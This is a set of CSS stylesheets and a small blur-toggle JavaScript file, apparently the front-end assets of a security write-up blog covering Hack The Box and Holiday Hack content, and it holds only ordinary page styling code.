.htb-scenario-box {
    margin-top: 0.5em;
}

.htb-scenario-text {
    display: block;
    padding: 0.75em 1em;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 6px;
    border-left: 3px solid #00b4d8;
    color: #a0aec0;
    font-style: italic;
    font-size: 0.95em;
    line-height: 1.5;
    margin: 0.5em 0;
    text-align: center;
}

/* HTB Lab table styles */
.htb-card-hosts {
    flex-wrap: wrap;
}

.htb-hosts-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5em;
    margin-left: auto;
}

.htb-host-chip {
    display: inline-flex;
    align-items: center;
    gap: 0.4em;
    padding: 0.3em 0.6em;
    background: rgba(159, 239, 0, 0.15);
    border-radius: 4px;
    font-family: "Courier New", monospace;
    font-size: 0.85em;
    color: #fff;
}

.htb-host-chip img {
    width: 24px;
    height: 24px;
}

.htb-host-name {
    color: #9fef00;
}

.htb-card-description {
    border-left-color: #a4b1cd;
    flex-direction: column;
    align-items: flex-start;
    gap: 0.5em;
}

.htb-description-text {
    color: #e2e8f0;
    line-height: 1.5;
}

/**************************
 * fix scroll on code
 */

div.highlighter-rouge.language-console > div .highlight {
    display: flex;
    border-radius: 3px;
}

div .highlight > pre {
    margin-bottom: 0;
    flex: 1;

}


div#copyright {
    text-align: center;
}

div#copyright img {
    display: unset;
}


/**************************
 * customize scrollbars
 */
/* pre code::-webkit-scrollbar-thumb {
    background-color: #666;
    border-radius: .5em;
    box-shadow: inset 2px 2px 2px hsla(0, 0%, 100%, .25);
} */
::-webkit-scrollbar {
    width: 16px;
    height: 10px;
}
::-webkit-scrollbar-thumb {
    background: #777;
    border-radius: 16px;
}

::-webkit-scrollbar-track {
    background: linear-gradient(90deg,#434343,#434343 1px,#111 0,#111);
}

/**************************
 *  banner
 */
#banner {
  position: absolute;
  top: 10px;
  right: 10px;
  max-width: 400px;
  background-color: rgba(68, 100, 155, 0.7);
  color: #9fef00e0;
  border-radius: 10px;
  padding: 10px;
  z-index: 9999;
}

#banner > p {
  padding-right: 30px;
  margin-bottom: 0px;
}

#close-banner {
  position: absolute;
  top: 5px;
  right: 5px;
  cursor: pointer;
  font-size: 12px;
  color: white;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 2px 6px;
  border-radius: 50%;
  border: none;
  outline: none;
  transition: background-color 0.3s, transform 0.3s;
}

#close-banner:hover {
  background-color: rgba(255, 255, 255, 0.5);
  transform: scale(1.1);
}

#banner p a {
    color: white;
}

.expand-contract {
    height: 32px;
    background-color: black;
    border-radius: 32px;
}


/**************************
 * Timeline for sherlocks
 */
.timeline-vertical {
    border-left: 3px solid #4B9CD3;
    padding-left: 0.75em;
    margin: 1.5em 0 1.5em 1em;
}

.timeline-vertical .event {
    margin-bottom: 0.6em;
    position: relative;
    border: 1px solid #333;
    border-radius: 8px;
    padding: 0.5em 0.75em;
    width: fit-content;
}

/* Arrow marker */
.timeline-vertical .event::before {
    content: '';
    position: absolute;
    left: -0.9em;
    top: 0.45em;
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 6px solid #4B9CD3;
}

.timeline-vertical .event-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 0.2em;
    gap: 1em;
}

.timeline-vertical .time {
    font-family: "Courier New", monospace;
    font-size: 0.85em;
    color: #888;
}

.timeline-vertical .action {
    font-family: "Courier New", monospace;
    color: #fff;
}

.timeline-vertical .action code {
    background: none;
    padding: 0;
    color: inherit;
}

.timeline-vertical .result {
    color: #aaa;
    font-size: 0.85em;
    font-style: italic;
}

.timeline-vertical .date-header {
    font-family: "Courier New", monospace;
    font-size: 0.95em;
    font-weight: bold;
    color: #4B9CD3;
    margin-bottom: 0.5em;
}

/* https://stackoverflow.com/questions/29885284/how-to-set-a-fixed-width-column-with-css-flexbox */
.npcdialog {
    border: 5px solid #cdc594;
    background: #f3ecc6;
    color: black;
    border-radius: 40px;
    padding: 3ch 3ch;
    overflow: hidden;
    margin-bottom: 1em;
}

.npcimage {
    float: left;
    width: 150px;
    margin-right: 2ch;
    margin-bottom: 1ch;
}

.npcimage img {
    max-width: 100%;
    height: auto;
}

.npcimage > h1 {
    font-size: 1em;
    color: black;
    width: 100%;
    text-align: center;
    margin: 0.5em 0 0 0;
}

.npcdialogtext {
}


:not(pre) > code {
    background-color: #505050;
    color: #e9e9e9;
}

p > code {
    padding: 1px 3px;
}


.language-mermaid {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: unset;
}

pre:has(.language-mermaid) {
    background-color: unset;
    border: unset;
    border-radius: unset;
}


iframe {
    display: block;
    margin: 0 auto;
    padding-bottom: 1em;
    max-width: 100%;
}

@font-face {
    font-family: "DSEG14";
    src: 
      url("/assets/fonts/DSEG14Classic-Regular.woff2") format("woff2"),
      url("/assets/fonts/DSEG14Classic-Regular.ttf") format("truetype");
}

.blood-time {
    /*font-family: 'Seven Segment', sans-serif; */
    font-family: 'DSEG14', sans-serif;
    font-size: xx-large;
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px;
    padding-left: 10px;
}

.blood-time-days {
    font-family: 'monospace';
    font-size: x-large;
    display: inline-block;
    vertical-align: middle;
}

.code-collapse {
    overflow: hidden;
}

/* Holiday Hack TOC Styles */
.hhc-toc-heading {
  color: #c41e3a !important;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 2em;
}

.hhc-toc {
  column-count: 3;
  column-gap: 40px;
  margin: 20px 0;
  padding: 24px 28px;
  position: relative;
  border: 3px solid #1a472a;
  border-radius: 8px;
  background:
    radial-gradient(circle at 10% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 25% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 40% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 55% 0%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 70% 0%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 85% 0%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 0%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 10% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 25% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 40% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 55% 100%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 70% 100%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 85% 100%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 100%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 15%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 0% 35%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 0% 55%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 0% 75%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 0% 95%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 15%, #ff0000 4px, transparent 4px),
    radial-gradient(circle at 100% 35%, #ffd700 4px, transparent 4px),
    radial-gradient(circle at 100% 55%, #00cc00 4px, transparent 4px),
    radial-gradient(circle at 100% 75%, #00bfff 4px, transparent 4px),
    radial-gradient(circle at 100% 95%, #ff0000 4px, transparent 4px);
}


.hhc-toc-section {
  break-inside: avoid;
  margin-bottom: 20px;
}

.hhc-toc-section:first-child {
  display: contents;
}

.hhc-toc-section:first-child .hhc-toc-act {
  margin-bottom: 16px;
}

.hhc-toc-break {
  break-before: column;
}

@media (max-width: 1200px) {
  .hhc-toc {
    column-count: 2;
  }
  .hhc-toc-break {
    break-before: auto;
  }
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.hhc-toc-act {
  display: block;
  font-family: 'Mountains of Christmas', cursive;
  font-size: 1.5em;
  font-weight: 700;
  color: #228b22 !important;
  text-decoration: none;
  border-bottom: 2px solid rgba(34, 139, 34, 0.3);
  padding: 8px 0 6px 0;
  margin-bottom: 8px;
  transition: border-color 0.15s ease;
}

.hhc-toc-act:hover {
  border-bottom-color: rgba(34, 139, 34, 0.6);
}

.hhc-toc-indent {
  display: block;
  color: #d4d4d4 !important;
  text-decoration: none;
  padding: 6px 12px;
  margin-left: 8px;
  border-left: 2px solid transparent;
  border-radius: 0 4px 4px 0;
  transition: background-color 0.15s ease, border-color 0.15s ease;
}

.hhc-toc-indent:hover {
  border-left-color: #b8860b;
  background-color: rgba(184, 134, 11, 0.1);
}

@media (max-width: 768px) {
  .hhc-toc {
    column-count: 1;
  }
}

.blurable-wrapper {
    position: relative;
    overflow: hidden;
}

.blur {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px);
}

.click-to-unblur {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 5px black;
    cursor: pointer;
    background: rgba(16, 16, 16, 0.5);
    padding: 10px;
    border-radius: 25px;
}

.hidden {
    display: none;
}

/**************************
 * Holiday Hack Objective
 */
.hhc-objective {
  background-color: rgba(24, 68, 148, 0.75);
  background-image: radial-gradient(transparent, black 120%);
  border: 2px solid rgba(255, 255, 255, 0.14);
  border-radius: 8px;
  padding: 1ch 3ch 2ch 2ch;
  margin: 15px auto;
  max-width: 550px;
  color: #e0e0e0;
  position: relative;
  overflow: hidden;
}
.hhc-objective::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(to top right, rgba(255,255,255,0.10) 0%, rgba(255,255,255,0.08) 50%, rgba(255,255,255,0.05) 100%);
  pointer-events: none;
}
.hhc-objective h2 {
  margin: 0 0 8px 0;
  font-size: 1.2em;
  color: #fff;
}
.hhc-objective .status-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 50%;
  text-align: center;
  line-height: 18px;
  font-size: 12px;
  margin-right: 8px;
  vertical-align: middle;
}
.hhc-objective .status-icon.completed {
  background: #4a4;
  color: #fff;
}
.hhc-difficulty {
  display: block;
  margin-bottom: 10px;
  font-style: italic;
  color: #eee;
}
.hhc-difficulty .snowflake {
  color: #fff;
  font-style: normal;
  font-family: serif;
  font-size: 1.2em;
}
.hhc-difficulty .snowflake:first-of-type {
  margin-left: 0.5em;
}
.snowflake.filled {
  color: #c44;
}
.hhc-scenario {
  color: #eee;
  font-size: 0.95em;
}
.hhc-objective-link,
.hhc-objective-link:hover {
  text-decoration: none;
  color: inherit;
  display: block;
}
.hhc-objective-link:hover .hhc-objective {
  border-color: rgba(255, 255, 255, 0.4);
}

/**************************
 * Email Client Style
 */
.email {
  background: #1a1a2e;
  border-radius: 8px;
  margin: 20px 0;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.5);
  overflow: hidden;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.email-header {
  background: linear-gradient(135deg, #16213e 0%, #1a1a2e 100%);
  padding: 12px 16px;
  border-bottom: 1px solid #2d3748;
}

.email-controls {
  display: flex;
  gap: 8px;
  margin-bottom: 12px;
}

.email-controls span {
  width: 12px;
  height: 12px;
  border-radius: 50%;
  display: inline-block;
}

.email-controls .close { background: #ff5f56; }
.email-controls .minimize { background: #ffbd2e; }
.email-controls .maximize { background: #27ca40; }

.email-meta {
  font-size: 0.85em;
  color: #a0aec0;
}

.email-meta-row {
  display: flex;
  padding: 4px 0;
  border-bottom: 1px solid #2d3748;
}

.email-meta-row:last-child {
  border-bottom: none;
}

.email-meta-label {
  color: #718096;
  width: 70px;
  flex-shrink: 0;
  font-weight: 500;
}

.email-meta-value {
  color: #e2e8f0;
}

.email-body {
  padding: 20px;
  color: #e2e8f0;
  line-height: 1.6;
  background: #0f0f1a;
}

.email-body p {
  margin: 0 0 1em 0;
}

.email-body p:last-child {
  margin-bottom: 0;
}

/**************************
 * Holiday Hack Story
 */
.hhc-story {
  background: linear-gradient(135deg, #1a1a1a 0%, #0a0a0a 100%);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 8px;
  padding: 1.5em 2em;
  margin: 20px auto;
  text-align: center;
  font-family: 'Inconsolata', monospace;
}

.hhc-story h2 {
  color: rgb(255, 255, 0);
  font-family: 'Inconsolata', monospace;
  font-size: 1.8em;
  margin: 0 0 0.8em 0;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.hhc-story-text {
  color: rgb(255, 255, 255);
  font-size: 0.95em;
  line-height: 1.6;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}

/**************************
 * Holiday Hack Item
 */
.hhc-item {
  background-color: rgba(129, 78, 11, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #6a5a40;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-item-image {
  width: 70px;
  border-radius: 6px;
  float: left;
  margin-right: 12px;
  margin-bottom: 4px;
}
.hhc-item h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-item-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-item-text p {
  margin: 0;
}
.hhc-item-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-item-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Achievement
 */
.hhc-achievement {
  background-color: rgba(101, 103, 12, 0.75);
  background-image: radial-gradient(transparent, rgb(0, 0, 0) 120%);
  border: 2px solid #5a5c10;
  border-radius: 8px;
  padding: 12px 16px;
  margin: 15px auto;
  max-width: 550px;
  position: relative;
  font-family: 'Inconsolata', monospace;
  overflow: hidden;
}
.hhc-achievement::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.14);
  border-radius: 6px;
  pointer-events: none;
}
.hhc-achievement h3 {
  margin: 0 0 6px 0;
  font-size: 1.1em;
  color: #ffffff;
  font-weight: 700;
  text-shadow: rgba(200, 200, 200, 0.45) 0px 0px 5px;
}
.hhc-achievement-text {
  color: #e0e0e0;
  font-size: 0.9em;
  line-height: 1.4;
}
.hhc-achievement-text p {
  margin: 0;
}
.hhc-achievement-text a {
  color: #6ca0dc;
  text-decoration: underline;
}
.hhc-achievement-text a:hover {
  color: #8dc0fc;
}

/**************************
 * Holiday Hack Map Labels (reusable for all years)
 */
.hhc-map {
  position: relative;
  display: inline-block;
  width: 100%;
}

.hhc-map img {
  width: 100%;
  height: auto;
  display: block;
}

.hhc-map-label {
  position: absolute;
  background: rgba(0, 0, 0, 0.75);
  color: #fff;
  padding: 3px 8px;
  border-radius: 4px;
  font-size: 0.75em;
  font-weight: 500;
  white-space: nowrap;
  pointer-events: none;
  border: 1px solid rgba(255, 255, 255, 0.3);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  transform: translateX(-50%);
  text-align: center;
}

.hhc-map-label.npc {
  color: #4ade80;
  border-color: rgba(74, 222, 128, 0.4);
}

.hhc-map-label.terminal {
  color: #fb923c;
  border-color: rgba(251, 146, 60, 0.4);
}

.hhc-map-label.item {
  color: #60a5fa;
  border-color: rgba(96, 165, 250, 0.4);
}

a.hhc-map-label {
  pointer-events: auto;
  text-decoration: none;
  color: #fff;
}

a.hhc-map-label:hover {
  background: rgba(0, 0, 0, 0.9);
}

a.hhc-map-label.terminal:hover {
  border-color: rgba(251, 146, 60, 0.7);
}

/* Expandable labels for buildings with interior content */
.hhc-map-label.has-tooltip {
  pointer-events: auto;
  cursor: pointer;
}

.hhc-map-tooltip {
  display: none;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: 6px;
  padding-top: 6px;
}

.hhc-map-label.has-tooltip:hover {
  z-index: 1000;
}

.hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
  display: block;
}

.hhc-map-tooltip-item {
  display: block;
  padding: 2px 0;
  font-size: 0.9em;
}

.hhc-map-tooltip-item.npc {
  color: #4ade80;
}

.hhc-map-tooltip-item.terminal {
  color: #fb923c;
  text-decoration: none;
}

.hhc-map-tooltip-item.terminal:hover {
  text-decoration: underline;
}

/* Mobile: collapse labels to dots, expand on tap */
@media (max-width: 768px) {
  .hhc-map-label {
    width: 12px;
    height: 12px;
    min-width: 12px;
    min-height: 12px;
    padding: 0;
    font-size: 0;
    border-radius: 50%;
    overflow: hidden;
    pointer-events: auto;
    transition: all 0.2s ease;
    background: #fff;
  }

  /* Color the collapsed dots */
  .hhc-map-label.npc {
    background: #4ade80;
  }

  .hhc-map-label.terminal {
    background: #fb923c;
  }

  .hhc-map-label.item {
    background: #60a5fa;
  }

  .hhc-map-label.expanded {
    width: auto;
    height: auto;
    padding: 3px 8px;
    font-size: 0.7em;
    border-radius: 4px;
    z-index: 1000;
    background: rgba(0, 0, 0, 0.9);
  }

  /* Show tooltips when expanded on mobile */
  .hhc-map-label.has-tooltip:hover .hhc-map-tooltip {
    display: none;
  }

  .hhc-map-label.has-tooltip.expanded .hhc-map-tooltip {
    display: block;
  }
}

/**************************
 * Footer
 */
.site-footer {
  background: #1d1d1d;
  border-top: 1px solid #333;
  padding: 2.5rem 0;
  margin-top: 3rem;
}

.footer-inner {
  max-width: 1100px;
  margin: 0 auto;
  padding: 0 30px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 2rem;
  flex-wrap: wrap;
}

.footer-brand {
  display: flex;
  flex-direction: column;
  gap: 0.25rem;
}

.footer-logo {
  font-family: 'Courier New', monospace;
  font-size: 1.5rem;
  font-weight: bold;
  color: #e6e6e6;
  letter-spacing: 0.05em;
}

.footer-tagline {
  font-size: 0.85rem;
  color: #888;
}

.footer-links {
  display: flex;
  align-items: flex-start;
  gap: 2rem;
}

.footer-link-group {
  display: flex;
  align-items: center;
}

.footer-link-icons {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.footer-link-icons a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid #444;
  color: #999;
  transition: all 0.2s ease;
}

.footer-link-icons a:hover {
  background: rgba(255, 255, 255, 0.1);
  border-color: #666;
  color: #e6e6e6;
  transform: translateY(-2px);
}

.footer-link-icons a svg {
  width: 18px;
  height: 18px;
}

.footer-support .bmc-button {
  display: inline-flex;
  align-items: center;
  padding: 7px 15px;
  border-radius: 5px;
  background-color: #ffdd00;
  color: #000;
  font-family: 'Cookie', cursive;
  font-size: 28px;
  text-decoration: none;
  transition: all 0.2s ease;
}

.footer-support .bmc-button:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(255, 221, 0, 0.3);
}

.footer-support .bmc-button img {
  height: 34px;
  width: 35px;
  margin-bottom: 1px;
  padding: 0;
  display: inline;
}

.footer-support .bmc-button span {
  margin-left: 10px;
}

@media (max-width: 768px) {
  .footer-inner {
    flex-direction: column;
    text-align: center;
    gap: 1.5rem;
  }

  .footer-brand {
    align-items: center;
  }

  .footer-links {
    justify-content: center;
    gap: 1.5rem;
  }

  .footer-link-icons {
    gap: 0.4rem;
  }

  .footer-link-icons a {
    width: 32px;
    height: 32px;
  }

  .footer-link-icons a svg {
    width: 16px;
    height: 16px;
  }
}

/**********************
 * Mobile TOC Drawer
 */

/* Hide all mobile drawer elements by default (desktop) */
.toc-toggle,
.toc-drawer,
.toc-overlay {
  display: none;
}

@media (max-width: 767px) {
  /* Toggle button */
  .toc-toggle {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    position: fixed;
    left: 12px;
    top: 70px;
    z-index: 1001;
    padding: 8px 12px;
    background: rgba(20, 20, 40, 0.7);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    border: 1px solid rgba(75, 156, 211, 0.4);
    border-radius: 20px;
    color: rgba(75, 156, 211, 0.9);
    cursor: pointer;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
    transition: all 0.2s ease;
  }

  .toc-toggle:hover,
  .toc-toggle:active {
    background: rgba(30, 40, 60, 0.85);
    border-color: rgba(75, 156, 211, 0.7);
    color: #4B9CD3;
  }

  .toc-toggle::before {
    content: "☰";
    font-size: 14px;
  }

  /* Hide toggle when drawer is open */
  body.toc-open .toc-toggle {
    display: none;
  }

  /* TOC drawer container */
  .toc-drawer {
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    width: 300px;
    max-width: 85vw;
    background: linear-gradient(180deg, #141428 0%, #1a1a2e 100%);
    z-index: 1002;
    transform: translateX(-100%);
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    overflow-y: auto;
    box-shadow: 4px 0 20px rgba(0,0,0,0.5);
  }

  body.toc-open .toc-drawer {
    transform: translateX(0);
  }

  /* Drawer header */
  .toc-drawer > p:first-of-type {
    margin: 0;
    padding: 20px 20px 15px;
    font-size: 14px;
    font-weight: 600;
    color: #4B9CD3;
    border-bottom: 1px solid rgba(75, 156, 211, 0.2);
    background: rgba(75, 156, 211, 0.05);
  }

  .toc-drawer > p:first-of-type a {
    color: #4B9CD3 !important;
    text-decoration: none !important;
  }

  /* TOC navigation styling in drawer */
  .toc-drawer nav[data-toggle="toc"] {
    padding: 15px 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav {
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li {
    margin: 0;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li > a {
    display: block;
    padding: 12px 20px;
    font-size: 14px;
    font-weight: 500;
    color: #c0c0c0;
    text-decoration: none;
    border-left: 3px solid transparent;
    transition: all 0.15s ease;
  }

  .toc-drawer nav[data-toggle="toc"] .nav > li > a:hover,
  .toc-drawer nav[data-toggle="toc"] .nav > li > a:active {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
    border-left-color: #4B9CD3;
  }

  .toc-drawer nav[data-toggle="toc"] .nav-link.active {
    color: #4B9CD3 !important;
    background: rgba(75, 156, 211, 0.15);
    border-left-color: #4B9CD3;
    font-weight: 600;
  }

  /* Show all nested items in mobile drawer */
  .toc-drawer nav[data-toggle="toc"] .nav-link + ul {
    display: block !important;
    padding-left: 0;
    padding-bottom: 5px;
  }

  /* Nested items styling */
  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a {
    padding: 8px 20px 8px 35px;
    font-size: 13px;
    color: #888;
    border-left: 3px solid transparent;
  }

  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a:hover,
  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > a:active {
    color: #ccc;
    background: rgba(75, 156, 211, 0.05);
    border-left-color: rgba(75, 156, 211, 0.5);
  }

  .toc-drawer nav[data-toggle="toc"] .nav .nav > li > .active {
    color: #4B9CD3 !important;
    border-left-color: #4B9CD3;
  }

  /* Series navigation in drawer */
  .toc-drawer > ul.navbar-nav {
    list-style: none;
    margin: 0;
    padding: 10px 0;
  }

  .toc-drawer > ul.navbar-nav > li {
    margin: 0;
  }

  .toc-drawer > ul.navbar-nav > li > a {
    display: block;
    padding: 10px 20px;
    font-size: 14px;
    color: #c0c0c0;
    text-decoration: none;
    border-left: 3px solid transparent;
    transition: all 0.15s ease;
  }

  .toc-drawer > ul.navbar-nav > li > a:hover,
  .toc-drawer > ul.navbar-nav > li > a:active {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
    border-left-color: #4B9CD3;
  }

  .toc-drawer > ul.navbar-nav > li.toc-indent > a {
    padding-left: 35px;
    font-size: 13px;
    color: #999;
  }

  .toc-drawer > ul.navbar-nav > li.toc-active > a {
    color: #4B9CD3;
    border-left-color: #4B9CD3;
    font-weight: 600;
  }

  /* Page TOC nested under series nav item */
  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] {
    margin-left: 20px;
    padding: 10px 0;
    border-left: 2px solid rgba(75, 156, 211, 0.3);
    background: rgba(75, 156, 211, 0.05);
    border-radius: 0 8px 8px 0;
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav > li > a {
    padding: 8px 15px;
    font-size: 13px;
    color: #aaa;
    border-left: none;
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav > li > a:hover {
    color: #fff;
    background: rgba(75, 156, 211, 0.1);
  }

  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav-link.active {
    color: #4B9CD3 !important;
    font-weight: 600;
    background: rgba(75, 156, 211, 0.15);
  }

  /* Nested page TOC items */
  .toc-drawer > ul.navbar-nav nav[data-toggle="toc"] .nav .nav > li > a {
    padding-left: 30px;
    font-size: 12px;
    color: #888;
  }

  /* Overlay when drawer is open */
  .toc-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.6);
    backdrop-filter: blur(2px);
    z-index: 1000;
    transition: opacity 0.3s ease;
  }

  body.toc-open .toc-overlay {
    display: block;
  }

  /* Hide the original TOC column on mobile */
  .col-sm-3:has(#toc) {
    display: none;
  }

  /* Make content full width on mobile */
  .col-sm-9#postBody {
    flex: 0 0 100%;
    max-width: 100%;
  }
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/buymeacoffee.css
body_size: 1360
content:
.bmc img{
  height: 32px !important; 
  width: 28px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
  display:inline-flex !important;
}

.bmc-button img{
  height: 34px !important;
  width: 35px !important;
  margin-bottom: 1px !important;
  box-shadow: none !important;
  border: none !important;
  vertical-align: middle !important;
}

.bmc-button{
  padding: 7px 10px 7px 10px !important;
  line-height: 35px !important;
  height:51px !important;
  min-width:217px !important;
  text-decoration: none !important;
  display:inline-flex !important;
  color:#FFFFFF !important;
  background-color:#FF813F !important;
  border-radius: 5px !important;
  border: 1px solid transparent !important;
  padding: 7px 10px 7px 10px !important;
  font-size: 22px !important;
  letter-spacing: 0.6px !important;
  box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  margin: 0 auto !important;
  font-family:'Cookie', cursive !important;
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important;
  -o-transition: 0.3s all linear !important;
  -webkit-transition: 0.3s all linear !important;
  -moz-transition: 0.3s all linear !important;
  -ms-transition: 0.3s all linear !important;
  transition: 0.3s all linear !important;
}

.bmc-button:hover, .bmc-button:active, .bmc-button:focus {
  -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  text-decoration: none !important;
  box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
  opacity: 0.85 !important;
  color:#FFFFFF !important;
  }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://0xdf.gitlab.io/assets/css/links.css
body_size: 366
content:
h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  content: "🔗"; /* Or use a Unicode icon, SVG, or font icon */
  margin-left: 5px;
  font-size: 0.8em;
  vertical-align: middle;
  color: inherit;
}

h2:not([data-toc-skip]):hover::after,
h3:not([data-toc-skip]):hover::after,
h4:not([data-toc-skip]):hover::after {
  cursor: pointer;
  opacity: 0.3; /* Fades icon slightly for visual effect */
}

h2:not([data-toc-skip])::after,
h3:not([data-toc-skip])::after,
h4:not([data-toc-skip])::after {
  content: "";
}

h2:not([data-toc-skip]):hover,
h3:not([data-toc-skip]):hover,
h4:not([data-toc-skip]):hover {
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/blurable.js
body_size: 451
content:
document.addEventListener('DOMContentLoaded', function() {
    const blurables = document.querySelectorAll('.blurable');
    blurables.forEach(function(blurable) {
        blurable.classList.add('blur');
        const wrapper = document.createElement('div');
        wrapper.classList.add('blurable-wrapper');
        const clickToUnblur = document.createElement('div');
        clickToUnblur.classList.add('click-to-unblur');
        clickToUnblur.textContent = 'Click to View';

        blurable.parentNode.insertBefore(wrapper, blurable);
        wrapper.appendChild(blurable);
        wrapper.appendChild(clickToUnblur);

        wrapper.addEventListener('click', function() {
            blurable.classList.toggle('blur');
            clickToUnblur.classList.toggle('hidden');
        });
    });
})